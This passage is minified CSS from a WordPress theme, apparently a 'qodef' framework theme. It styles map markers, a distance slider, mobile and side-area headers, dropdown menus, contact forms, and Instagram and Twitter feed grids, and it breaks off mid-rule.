div[id^=woo-monster-widget-placeholder]{display:none}#qodef-multiple-map-notice{position:relative;display:flex;align-items:center;height:100%;padding:30px 15%;text-align:center;color:#776f60;background-color:#fafafa}.qodef-map-marker-holder{transform:translate(-50%,-100%);z-index:10}.qodef-map-marker-holder.qodef-active{z-index:500}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder.qodef-active .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-info-window{display:block}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder#qodef-geo-location-marker .qodef-map-marker svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-map-marker{position:relative;width:50px;height:auto;transition:all .15s ease-out}.qodef-map-marker-holder .qodef-map-marker .qodef-map-marker-inner{position:relative;width:100%;height:100%}.qodef-map-marker-holder .qodef-map-marker svg{width:100%;height:auto}.qodef-map-marker-holder .qodef-map-marker svg path{transition:fill .2s ease-in-out}.qodef-map-marker-holder .qodef-map-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-map-marker-holder .qodef-map-marker:hover svg path:last-child{fill:#51a69e}.qodef-map-marker-holder .qodef-info-window{position:absolute;top:-10px;left:-17px;display:none;min-width:284px;background-color:#fff;border:1px solid #707070;border-radius:4px;box-shadow:3px 3px 16px 2px rgba(0,0,0,.04);z-index:10;transition:opacity .3s ease;transform:translate(0,-100%)}.qodef-map-marker-holder .qodef-info-window-inner{position:relative;display:flex;align-items:center;padding:8px}.qodef-map-marker-holder .qodef-info-window-inner:after{content:'';position:absolute;bottom:-4px;left:35px;width:5px;height:5px;background-color:#fff;border-top:1px solid #707070;border-left:1px solid #707070;transform:rotate(-135deg)}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image{margin-right:12px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-image img{display:block;width:65px}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-title{margin:0;transition:color .2s ease-out}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-location{margin:3px 0 0;font-family:"Source Serif Pro",serif;font-size:14px;line-height:1.2em}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}.qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title{color:#776f60}.qodef-cluster-marker{width:50px;height:auto}.qodef-cluster-marker.qodef-active svg path:first-child,.qodef-cluster-marker:hover svg path:first-child{fill:#3ebeb4}.qodef-cluster-marker.qodef-active svg path:last-child,.qodef-cluster-marker:hover svg path:last-child{fill:#51a69e}.qodef-cluster-marker .qodef-cluster-marker-inner{position:relative}.qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number{position:absolute;top:-4px;left:0;right:0;font-size:30px;font-weight:700;text-align:center;color:#3e3930}.qodef-cluster-marker svg{width:100%;height:auto}.qodef-cluster-marker svg path{transition:fill .2s ease-in-out}.qodef-places-geo-radius{position:absolute;left:0;top:calc(100% + 10px);width:100%;height:48px;display:none;padding:10px 20px;background-color:#fff;border:1px solid #707070;z-index:9999}.qodef-places-geo-radius .qodef-range-slider-label{display:inline-flex;align-items:center;height:100%}.qodef-places-geo-radius .noUi-target{position:relative;display:inline-flex;height:3px;width:calc(100% - 70px);background-color:#eaeaea;border:0;direction:ltr;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none;margin-left:10px}.qodef-places-geo-radius .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;touch-action:none;-ms-user-select:none;user-select:none}.qodef-places-geo-radius .noUi-target .noUi-base{position:relative;width:100%;height:100%;z-index:1}.qodef-places-geo-radius .noUi-target .noUi-connects{position:relative;width:100%;height:100%;overflow:hidden;z-index:0}.qodef-places-geo-radius .noUi-target .noUi-connect,.qodef-places-geo-radius .noUi-target .noUi-origin{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;will-change:transform;transform-origin:0 0}.qodef-places-geo-radius .noUi-target .noUi-connect{background-color:#776f60}.qodef-places-geo-radius .noUi-target .noUi-handle{position:absolute;top:-3px;left:auto;right:-9px;width:9px;height:9px;background-color:#776f60;cursor:pointer}.qodef-places-geo-radius .noUi-target .noUi-tooltip{position:absolute;left:50%;bottom:7px;display:block;font-size:12px;white-space:nowrap;transform:translateX(-50%)}.qodef-places-geo-radius .noUi-target .noUi-tooltip:after{content:' km'}.qodef-places-geo-radius .noUi-state-drag *{cursor:inherit!important}.qodef-places-geo-radius .noUi-draggable{cursor:ew-resize}.qodef-places-geo-radius [disabled] .noUi-handle,.qodef-places-geo-radius [disabled].noUi-handle,.qodef-places-geo-radius [disabled].noUi-target{cursor:not-allowed!important}#qodef-page-mobile-header{background-color:#f6f6f4}#qodef-page-mobile-header .qodef-widget-holder{display:flex;align-items:center;height:100%}#qodef-page-mobile-header .qodef-widget-holder .widget{margin:0 0 0 12px}#qodef-page-mobile-header .widget{display:inline-block;vertical-align:middle;line-height:1}#qodef-page-mobile-header .widget .textwidget>*,#qodef-page-mobile-header .widget .widget p{margin:0}#qodef-page-mobile-header div[id^=monster-widget-placeholder],#qodef-page-mobile-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened{color:#776f60}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon{visibility:hidden}#qodef-page-mobile-header .qodef-mobile-header-opener.qodef--opened .qodef-m-icon.qodef--close{visibility:visible}.qodef-mobile-header--sticky #qodef-page-mobile-header{width:100%;position:fixed;top:0;left:0;transform:translateY(-100%)}.qodef-mobile-header--sticky-animation #qodef-page-mobile-header{transition:transform .3s ease,top .3s ease}.qodef-mobile-header--sticky-display #qodef-page-mobile-header{transform:translateY(0)}.admin-bar.qodef-mobile-header--sticky-display #qodef-page-mobile-header{top:46px}#qodef-page-mobile-header-inner.qodef-content-grid{padding:0}.qodef--passepartout #qodef-page-mobile-header-inner{padding:0}.qodef-mobile-header-navigation ul li .qodef-content-grid{width:100%}#qodef-page-mobile-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,#qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}#qodef-page-mobile-header .qodef-mobile-header-logo-link img:not(.qodef--main){position:absolute;top:50%;left:0;transform:translateY(-50%)}.qodef-mobile-header-navigation ul li a .qodef-menu-item-icon{margin-right:5px}.qodef-mobile-header-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-mobile-header-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-mobile-header--minimal #qodef-page-mobile-header-inner .qodef-opener-icon{margin-left:20px}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--main{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--dark,.qodef-fullscreen-menu--opened #qodef-page-mobile-header .qodef-mobile-header-logo-link img.qodef--light{opacity:0}.qodef-mobile-header--side-area #qodef-page-mobile-header-inner .qodef-side-area-mobile-header-opener{margin-left:20px}#qodef-side-area-mobile-header{position:fixed;top:0;right:-340px;width:340px;height:100vh;display:flex;align-items:center;padding:70px 60px;background-color:#f6f6f4;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}#qodef-side-area-mobile-header .qodef-m-close{position:absolute;top:26px;right:40px;display:block;z-index:1000;color:#fff}#qodef-side-area-mobile-header .qodef-m-navigation ul{margin:0;padding:0;list-style:none}#qodef-side-area-mobile-header .qodef-m-navigation ul li{position:relative;padding:0;margin:0}#qodef-side-area-mobile-header .qodef-m-navigation ul li .qodef-drop-down-second{display:none;transform:translateZ(0)}#qodef-side-area-mobile-header .qodef-m-navigation ul li .qodef-drop-down-second-inner{position:relative;display:block;padding:0;z-index:997}#qodef-side-area-mobile-header .qodef-m-navigation ul li.qodef--hide-link>a{cursor:default}#qodef-side-area-mobile-header .qodef-m-navigation .qodef-menu-item-icon{margin-right:5px}#qodef-side-area-mobile-header .qodef-m-navigation .qodef-mega-menu-widget-holder{display:none}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li>a{font-family:"Cormorant Garamond",serif;font-weight:400;color:#fff}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li>a:hover{color:#776f60}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li .qodef-drop-down-second-inner>ul{padding:10px 0 5px}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li .qodef-drop-down-second-inner ul{padding-left:20px}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li .qodef-drop-down-second-inner ul li>a{color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;color:#85817b;position:relative;display:flex;white-space:normal;margin:20px 0;transition:color .2s ease-out}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li .qodef-drop-down-second-inner ul li>a .qodef-menu-item-icon{flex-shrink:0}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,#qodef-side-area-mobile-header .qodef-m-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a,#qodef-side-area-mobile-header .qodef-m-navigation>ul>li .qodef-drop-down-second-inner ul li:hover>a{color:#3e3930}#qodef-side-area-mobile-header .qodef-m-navigation>ul>li.current-menu-ancestor>a,#qodef-side-area-mobile-header .qodef-m-navigation>ul>li.current-menu-item>a{color:#776f60}#qodef-side-area-mobile-header .qodef-widget-holder{position:absolute;left:60px;bottom:20px;width:calc(100% - 2*60px);height:auto}#qodef-side-area-mobile-header .qodef-widget-holder .widget{margin:0}.admin-bar #qodef-side-area-mobile-header{top:32px;height:calc(100vh - 32px)}#qodef-side-area-mobile-header.qodef--opened{right:0;visibility:visible}.qodef-mobile-header--standard #qodef-page-mobile-header-inner{justify-content:flex-end}.qodef-mobile-header--standard #qodef-page-mobile-header-inner .qodef-mobile-header-logo-link{margin-right:auto}.qodef-header-navigation .qodef-menu-item-icon{display:block;margin-right:5px;line-height:inherit}.qodef-header-navigation .qodef-menu-item-icon:before{display:block;line-height:inherit}.qodef-header-navigation ul li .qodef-drop-down-second{position:absolute;top:100%;left:-30px;display:block;width:auto;height:0;opacity:0;visibility:hidden;overflow:hidden;z-index:10}.qodef-header-navigation ul li .qodef-drop-down-second.qodef-drop-down--start{opacity:1;visibility:visible;overflow:visible;z-index:20;transition:opacity .2s ease-out}.qodef-header-navigation ul li .qodef-mega-menu-widget-holder{display:none;white-space:normal}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second.qodef-drop-down--right{left:auto;right:-30px}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{position:relative;top:auto;opacity:1;visibility:visible}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-mega-menu-widget-holder{display:block}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{background-color:#fff}.qodef-offset--has-border .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{top:calc(100% + 1px)}.qodef-drop-down-second--full-width .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second{width:100vw}.qodef--boxed .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner:not(.qodef-content-grid){padding:0 40px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul{display:flex;justify-content:space-between;padding:35px 0 24px;margin:0 -15px!important}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li{width:100%;padding:0 15px}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a{font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;font-size:25px;line-height:1.12em}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li>a:hover{color:#776f60}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li .qodef-menu-item-arrow{display:none}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul{padding-top:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a{color:#707070;font-family:Montserrat,sans-serif;font-size:11px;line-height:1.2em;font-weight:600;letter-spacing:.3em;text-transform:uppercase;color:#85817b;position:relative;display:flex;white-space:normal;margin:20px 0;transition:color .2s ease-out}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li>a .qodef-menu-item-icon{flex-shrink:0}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li.current-menu-item>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li ul li:hover>a{color:#3e3930}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-ancestor>a,.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.current-menu-item>a{color:#776f60}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner>ul>li.qodef--hide-link:not(.current-menu-ancestor):not(.current-menu-item)>a:hover{color:#776f60}body:not(.qodef-drop-down-second--full-width) .qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second-inner{padding:0 40px}.qodef-opener-icon{position:relative;display:inline-block;vertical-align:middle;line-height:1}.qodef-opener-icon .qodef-m-icon{position:relative;visibility:visible}.qodef-opener-icon .qodef-m-icon.qodef--close{position:absolute;top:0;left:0;visibility:hidden}.qodef-opener-icon.qodef-source--icon-pack{font-size:35px}.qodef-opener-icon.qodef-source--icon-pack *{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--icon-pack :before{display:inline-block;line-height:inherit}.qodef-opener-icon.qodef-source--svg-path span{position:relative}.qodef-opener-icon.qodef-source--svg-path span>*{vertical-align:middle}.qodef-opener-icon.qodef-source--svg-path span path,.qodef-opener-icon.qodef-source--svg-path span>*{fill:currentColor;stroke:currentColor}.qodef-opener-icon.qodef-source--predefined{line-height:0;font-size:0}.qodef-opener-icon.qodef-source--predefined .qodef-m-lines{position:relative;display:block;width:89px;height:21px}.qodef-opener-icon.qodef-source--predefined .qodef-m-line{position:absolute;height:1px;width:72px;background-color:currentColor;transition:all .3s ease}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--1{top:0;right:0}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--2{top:10px;left:0}.qodef-opener-icon.qodef-source--predefined .qodef-m-line.qodef--3{bottom:0;right:0}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--1{transform:translateX(-17px)}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--2{transform:translateX(17px)}.qodef-opener-icon.qodef-source--predefined:hover .qodef-m-line.qodef--3{transform:translateX(-17px)}.qodef-opener-icon .qodef-m-lines-close-standalone{position:relative;display:block;height:52px;width:52px}.qodef-opener-icon .qodef-m-lines-close-standalone .qodef-m-line{position:absolute;height:1px;width:72px;background-color:#3e3930;transition:all .3s ease}.qodef-opener-icon .qodef-m-lines-close-standalone .qodef-m-line.qodef--1{top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg)}.qodef-opener-icon .qodef-m-lines-close-standalone .qodef-m-line.qodef--2{display:none}.qodef-opener-icon .qodef-m-lines-close-standalone .qodef-m-line.qodef--3{top:50%;left:50%;transform:translate(-50%,-50%) rotate(-45deg)}.qodef-opener-icon .qodef-m-lines-close-standalone:hover .qodef-m-line.qodef--1{width:100%}.qodef-opener-icon .qodef-m-lines-close-standalone:hover .qodef-m-line.qodef--3{width:100%}.qodef-parallax{position:relative;width:100%;overflow:hidden}.qodef-parallax.elementor-section{overflow:visible}.qodef-parallax-row-holder{position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden}.qodef-parallax-img-holder{position:absolute;top:-50%;height:150%;left:0;width:100%;opacity:0}.qodef-browser--edge .qodef-parallax-img-holder,.qodef-browser--ms-explorer .qodef-parallax-img-holder,.touchevents .qodef-parallax-img-holder{top:0;height:100%;opacity:1}.qodef-parallax-content-holder{position:relative;z-index:99}.qodef-parallax-img-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform}.qodef-parallax-img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.touchevents .qodef-parallax-img{height:100%;width:100%;object-fit:cover}.qodef-browser--edge .qodef-parallax-img,.qodef-browser--ms-explorer .qodef-parallax-img{height:100%}.qodef-contact-form-7{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-contact-form-7 .ajax-loader{position:absolute;right:-10px}.wpcf7-response-output{margin-left:0!important;margin-right:0!important}.qodef-custom-cf7+.wpcf7-response-output{max-width:413px;margin-top:0!important;margin-left:auto!important;margin-right:auto!important}.qodef-custom-cf7{max-width:413px;margin:0 auto;position:relative}.qodef-custom-cf7 p{position:relative}.qodef-custom-cf7 h6{color:#707070;margin:0 0 40px}.qodef-custom-cf7 .ajax-loader{top:7px;right:-25px}.qodef-custom-cf7 input[type=email],.qodef-custom-cf7 input[type=number],.qodef-custom-cf7 input[type=password],.qodef-custom-cf7 input[type=search],.qodef-custom-cf7 input[type=tel],.qodef-custom-cf7 input[type=text],.qodef-custom-cf7 input[type=url],.qodef-custom-cf7 textarea{font-family:"Source Serif Pro",serif;font-size:14px;padding:2px 50px 2px 0;margin:0;border:0!important;border-bottom:1px solid #bdb9b3!important}.qodef-custom-cf7 button{position:absolute;top:5px;right:0;padding:0;margin:0;background-color:transparent!important;color:#707070!important;border:0!important}.qodef-custom-cf7 button:hover{background-color:transparent;color:#3e3930}.qodef-cf7-message-no-space{display:flex;flex-wrap:wrap}.qodef-cf7-message-no-space .select2,.qodef-cf7-message-no-space input,.qodef-cf7-message-no-space select{margin:0!important}.qodef-cf7-message-no-space .qodef-50{width:50%}.qodef-cf7-message-no-space .qodef-50:nth-child(2){width:calc(50% + 1px);margin-left:-1px}.qodef-cf7-message-no-space .qodef-100{width:100%;margin-top:-1px}.qodef-cf7-message-no-space p{margin:0}.qodef-instagram-list #sb_instagram{padding:0!important}.qodef-instagram-list #sb_instagram #sbi_images{padding:0!important}.qodef-instagram-list .sbi_photo_wrap a{background-image:none!important;height:auto!important;padding-bottom:0!important;opacity:1!important}.qodef-instagram-list .sbi_photo_wrap a:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;background-color:rgba(25,72,88,.95);transition:opacity .4s cubic-bezier(.61,1,.88,1)}.qodef-instagram-list .sbi_photo_wrap a:after{display:flex;align-items:center;justify-content:center;color:#fff;content:'Instagram';font-family:"Cormorant Garamond",serif;font-style:italic;font-size:25px;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transform:translateY(10px) rotate(7deg);transform-origin:left;transition:transform .4s cubic-bezier(.35,.18,.07,1.04),opacity .3s ease-out}.qodef-instagram-list .sbi_photo_wrap a:hover:before{opacity:1}.qodef-instagram-list .sbi_photo_wrap a:hover:after{opacity:1;transform:translateY(0) rotate(0);transition:transform .4s cubic-bezier(.35,.18,.07,1.04) .1s,opacity .3s ease-out .1s}.qodef-instagram-list .sbi_photo_wrap a img{display:inline-block!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 10px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 20px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 30px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 40px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 50px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 80px 0 0!important}.qodef-instagram-list.qodef-layout--slider.qodef-gutter--extra #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0 100px 0 0!important}.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container{list-style:none;margin:0 auto;overflow:hidden;padding:0!important;position:relative;visibility:hidden;z-index:1}.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container .swiper-slide a,.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container .swiper-slide img{width:100%}.qodef-instagram-list.qodef-layout--slider .qodef-instagram-swiper-container.qodef-swiper--initialized{visibility:visible}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no #sb_instagram #sbi_images{float:none;width:auto;margin:0}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}@media only screen and (max-width:1024px){.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{width:33.33%}}@media only screen and (max-width:680px){.qodef-instagram-list.qodef-layout--columns.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{width:100%}}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--tiny #sb_instagram #sbi_images{float:none;width:auto;margin:0 -5px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0 5px!important;margin:0 0 10px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--small #sb_instagram #sbi_images{float:none;width:auto;margin:0 -10px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0 10px!important;margin:0 0 20px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--normal #sb_instagram #sbi_images{float:none;width:auto;margin:0 -15px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0 15px!important;margin:0 0 30px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--medium #sb_instagram #sbi_images{float:none;width:auto;margin:0 -20px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0 20px!important;margin:0 0 40px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--large #sb_instagram #sbi_images{float:none;width:auto;margin:0 -25px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0 25px!important;margin:0 0 50px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--huge #sb_instagram #sbi_images{float:none;width:auto;margin:0 -40px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0 40px!important;margin:0 0 80px!important}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--extra.qodef--no-bottom-space{margin-bottom:-100px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--extra #sb_instagram #sbi_images{float:none;width:auto;margin:0 -50px}.qodef-instagram-list.qodef-layout--columns.qodef-gutter--extra #sb_instagram #sbi_images>.sbi_item{padding:0 50px!important;margin:0 0 100px!important}.qodef-twitter-list.qodef-layout--columns.qodef--no-bottom-info #ctf .ctf-tweet-actions{display:none}.qodef-twitter-list.qodef-layout--columns #ctf{overflow:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-item{position:relative;display:inline-block;width:100%;vertical-align:top;float:left;border:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box{margin-left:0;display:block;margin-bottom:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box-link{line-height:1!important;display:flex;align-items:center;flex-flow:row wrap}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-avatar{width:37px;height:37px;margin:0 7px 0 0;float:none;border-radius:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name{font-family:"Cormorant Garamond",serif;font-weight:400;color:#3e3930;font-size:20px;line-height:1.15em;font-weight:600!important;margin:0 4px 0 0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-screename-sep{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink{font-family:"Source Serif Pro",serif;font-size:16px;line-height:1.69em;font-weight:400;color:#776f60;margin-right:4px;margin-left:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta{margin-top:4px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-screenname{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content{display:flex;align-items:baseline;margin-left:0;padding:0;margin-top:-5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;position:relative;top:5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions{display:flex;align-items:baseline;margin-left:0;margin-top:-3px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;visibility:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a{padding:0;font-size:14px;margin-right:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a.ctf-reply{margin-left:0}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:before{content:"";display:table;table-layout:fixed}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:after{clear:both}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--1 #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2 #ctf .ctf-tweets>.ctf-item{width:50%}@media only screen and (min-width:681px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3 #ctf .ctf-tweets>.ctf-item{width:33.33333%}@media only screen and (min-width:769px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4 #ctf .ctf-tweets>.ctf-item{width:25%}@media only screen and (min-width:1025px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5 #ctf .ctf-tweets>.ctf-item{width:20%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--custom #ctf 